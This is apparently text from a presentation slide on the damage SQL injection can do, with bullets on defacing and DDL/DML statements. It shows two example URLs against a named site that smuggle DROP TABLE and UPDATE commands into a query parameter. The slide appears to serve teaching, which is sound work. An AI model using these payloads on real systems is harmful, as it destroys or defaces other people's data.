 DAMAGES
– Defacing
– DDL, DML
http://www.nchla.org/docdisplay.asp?ID=191;drop+table
+documents;--
http://www.nchla.org/docdisplay.asp?ID=191;update+doc
uments set doc_content=‘Hacked!’;--
.......
Madeira
SQL Server Services
Microsoft